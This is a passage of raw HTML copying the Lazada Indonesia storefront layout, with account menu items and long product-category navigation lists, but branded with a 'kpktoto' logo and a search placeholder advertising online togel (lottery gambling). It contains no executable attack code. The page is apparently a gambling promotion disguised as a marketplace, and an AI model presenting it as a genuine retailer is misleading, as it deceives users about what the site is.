                        <span class="account-icon test my-reviews"></span>
                        Ulasan Saya 
                    </a>
                </li>
                <li class="account-item">
                    <a class="account-item-anchor">
                        <span class="account-icon test returns"></span>
                        Pengembalian &amp;Pembatalan 
                    </a>
                </li>
                <li class="account-item">
                    <a class="account-item-anchor" id="account-popup-logout">
                        <span class="account-icon test logout"></span>
                        Logout 
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
</div></div>
<div class="lzd-logo-bar">
    <div class="logo-bar-content header-content">
        <div class="lzd-logo-content">
                <img src="https://res.cloudinary.com/f0ustf0ur/image/upload/v1727267719/logo_kpktoto_iecvbe.png" style="object-fit: contain; width: 100%; height: auto;"/>
        </div>
        <div class="lzd-nav-search" data-spm="search">
            <input type="text" class="input-search" placeholder="Togel Online BO Resmi Kpktoto">
            <div class="container-icon">
                <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none">
                    <path d="M15.4466 15.4466C18.1766 12.7166 18.1766 8.28331 15.4466 5.54164C12.7166 2.81164 8.28331 2.81164 5.54164 5.54164C2.81164 8.27164 2.81164 12.705 5.54164 15.4466C8.27164 18.1766 12.705 18.1766 15.4466 15.4466Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                    <path d="M15.75 15.75L24.5 24.5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                </svg>
            </div>
            <div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div>
        </div>
        <div class="lzd-nav-menu-redmart" style="display: none;">
            <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
                <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
                    <div class="lzd-site-menu-nav-container">
                        <div class="lzd-site-menu-nav-category">
                                <span class="lzd-site-menu-nav-category-text">Kategori</span>
                            <div class="lzd-site-menu-nav-menu">
                                <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
                                    <div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
                                        <ul class="lzd-site-menu-root" data-spm="cate">
                                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
                                                <a>
                                                    <span>Peralatan Elektronik</span>
                                                </a>
                                            </li>
                                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
                                                <a>
                                                    <span>Aksesoris Elektronik</span>
                                                </a>
                                            </li>
                                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
                                                <a>
                                                    <span>Fashion &amp;Aksesoris Wanita</span>
                                                </a>
                                            </li>
                                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
                                                <a>
                                                    <span>Fashion &amp;Aksesoris Pria</span>
                                                </a>
                                            </li>
                                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
                                                <a>
                                                    <span>Fashion &amp;Aksesoris Anak</span>
                                                </a>
                                            </li>
                                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
                                                <a>
                                                    <span>Kesehatan &amp;Kecantikan</span>
                                                </a>
                                            </li>
                                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
                                                <a>
                                                    <span>Bayi &amp;Mainan</span>
                                                </a>
                                            </li>
                                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
                                                <a>
                                                    <span>TV &amp;Elektronik Rumah</span>
                                                </a>
                                            </li>
                                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
                                                <a>
                                                    <span>Keperluan Rumah &amp;Gaya Hidup</span>
                                                </a>
                                            </li>
                                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
                                                <a>
                                                    <span>Kebutuhan Rumah Tangga</span>
                                                </a>
                                            </li>
                                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
                                                <a>
                                                    <span>Olahraga &amp;Outdoor</span>
                                                </a>
                                            </li>
                                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
                                                <a>
                                                    <span>Otomotif</span>
                                                </a>
                                            </li>
                                            <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
                                                <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                                                    <a href="/beli-handphone">
                                                        <span>Handphone</span>
                                                    </a>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                                                    <a href="/shop-beli-laptop/">
                                                        <span>Laptop</span>
                                                    </a>
                                                    <script type="text" class="J_data_0_1">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"/beli-laptop-2-in-1/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                                                    <a href="/beli-komputer/">
                                                        <span>Desktop</span>
                                                    </a>
                                                    <script type="text" class="J_data_0_2">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"/beli-pc-all-in-one/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                                                    <a href="/beli-kamera/">
                                                        <span>Kamera</span>
                                                    </a>
                                                    <script type="text" class="J_data_0_3">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"/beli-kamera-instan/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                                                    <a href="/shop-gaming-konsol/">
                                                        <span>Game Console</span>
                                                    </a>
                                                    <script type="text" class="J_data_0_4">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"/shop-aksesoris-game-konsol/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                                                    <a href="/beli-gadget/">
                                                        <span>Gadget</span>
                                                    </a>
                                                    <script type="text" class="J_data_0_5">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"/jual-walkie-talkie/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                                                    <a href="/beli-tablet-2">
                                                        <span>Tablet</span>
                                                    </a>
                                                </li>
                                            </ul>
                                            <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                                                    <a href="/beli-aksesori-handphone">
                                                        <span>Aksesoris Handphone</span>
                                                    </a>
                                                    <script type="text" class="J_data_1_0">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"/shop-aksesori-ponsel/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                                                    <a href="/beli-aksesori-komputer/">
                                                        <span>Aksesoris Komputer</span>
                                                    </a>
                                                    <script type="text" class="J_data_1_1">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"/beli-alas-pendingin/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                                                    <a href="/shop-audio/">
                                                        <span>Audio</span>
                                                    </a>
                                                    <script type="text" class="J_data_1_2">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"/beli-speaker-smart/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                                                    <a href="/shop-perangkat-pintar/">
                                                        <span>Aksesoris Berteknologi</span>
                                                    </a>
                                                    <script type="text" class="J_data_1_3">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"/beli-smart-glasses/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                                                    <a href="/beli-aksesoris-2/">
                                                        <span>Aksesoris Kamera</span>
                                                    </a>
                                                    <script type="text" class="J_data_1_4">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"/beli-perlengkapan-lighting-studio/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                                                    <a href="/shop-penyimpanan-data/">
                                                        <span>Penyimpanan Data</span>
                                                    </a>
                                                    <script type="text" class="J_data_1_5">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"/beli-external-solid-state-drive/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                                                    <a href="/beli-printers/">
                                                        <span>Printer</span>
                                                    </a>
                                                    <script type="text" class="J_data_1_6">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"/modul-memori-printer/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                                                    <a href="/beli-aksesori-handphone/">
                                                        <span>Aksesoris Tablet</span>
                                                    </a>
                                                    <script type="text" class="J_data_1_7">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"/beli-pen-stylus-tablet/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                                                    <a href="/beli-komponen-komputer/">
                                                        <span>Komponen Komputer</span>
                                                    </a>
                                                    <script type="text" class="J_data_1_8">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"/beli-water-cooling-system/"}]
                                                                                
                                                    </script>
                                                </li>
                                            </ul>
                                            <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                                                    <a href="/pakaian-wanita/">
                                                        <span>Pakaian Wanita</span>
                                                    </a>
                                                    <script type="text" class="J_data_2_0">
                                                        
                                                                                    [{"childCategoryName":"Jeans","childCategoryUrl":"/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"/hoodie-sweatshirt-wanita/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                                                    <a href="/baju-muslim-wanita/">
                                                        <span>Baju Muslim</span>
                                                    </a>
                                                    <script type="text" class="J_data_2_1">
                                                        
                                                                                    [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"/jual-baju-kurung-wanita/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                                                    <a href="/lingerie-baju-tidur/">
                                                        <span>Lingerie, Baju Tidur &amp;Santai</span>
                                                    </a>
                                                    <script type="text" class="J_data_2_2">
                                                        
                                                                                    [{"childCategoryName":"Bra","childCategoryUrl":"/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"/jual-aksesori-lingerie-wanita/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                                                    <a href="/sepatu-wanita/">
                                                        <span>Sepatu Wanita</span>
                                                    </a>
                                                    <script type="text" class="J_data_2_3">
                                                        
                                                                                    [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"/sandal-jepit-wanita/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                                                    <a href="/aksesoris-wanita/">
                                                        <span>Aksesoris</span>
                                                    </a>
                                                    <script type="text" class="J_data_2_4">
                                                        
                                                                                    [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"/shop-women-fabricmask/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                                                    <a href="/tas-wanita/">
                                                        <span>Tas Wanita</span>
                                                    </a>
                                                    <script type="text" class="J_data_2_5">
                                                        
                                                                                    [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"/jual-dompet-wanita/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                                                    <a href="/beli-perhiasan-wanita/">
                                                        <span>Perhiasan Wanita</span>
                                                    </a>
                                                    <script type="text" class="J_data_2_6">
                                                        
                                                                                    [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"/beli-wanita-logam-berharga/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                                                    <a href="/beli-jam-tangan-wanita/">
                                                        <span>Jam Tangan Wanita</span>
                                                    </a>
                                                    <script type="text" class="J_data_2_7">
                                                        
                                                                                    [{"childCategoryName":"Aksesori","childCategoryUrl":"/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"/beli-jam-tangan-olahraga-wanita/"}]
                                                                                
                                                    </script>
                                                </li>
                                            </ul>
                                            <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                                                    <a href="/pakaian-pria/">
                                                        <span>Pakaian Pria</span>
                                                    </a>
                                                    <script type="text" class="J_data_3_0">
                                                        
                                                                                    [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"/atasan-kasual-kaos-pria/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                                                    <a href="/baju-muslim-pria/">
                                                        <span>Baju Muslim</span>
                                                    </a>
                                                    <script type="text" class="J_data_3_1">
                                                        
                                                                                    [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"/shop-kopiah/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                                                    <a href="/pakaian-dalam-dan-kaos-kaki-pria/">
                                                        <span>Pakaian Dalam</span>
                                                    </a>
                                                    <script type="text" class="J_data_3_2">
                                                        
                                                                                    [{"childCategoryName":"Celana Dalam","childCategoryUrl":"/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"/pakaian-dalam-pria-thongs-lainnya/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                                                    <a href="/sepatu-pria/">
                                                        <span>Sepatu Pria</span>
                                                    </a>
                                                    <script type="text" class="J_data_3_3">
                                                        
                                                                                    [{"childCategoryName":"Boots","childCategoryUrl":"/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"/sneakers-pria/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                                                    <a href="/aksesoris-pria/">
                                                        <span>Aksesoris</span>
                                                    </a>
                                                    <script type="text" class="J_data_3_4">
                                                        
                                                                                    [{"childCategoryName":"Dasi","childCategoryUrl":"/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"/shop-masker-wajah-pria/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                                                    <a href="/tas-pria/">
                                                        <span>Tas Pria</span>
                                                    </a>
                                                    <script type="text" class="J_data_3_5">
                                                        
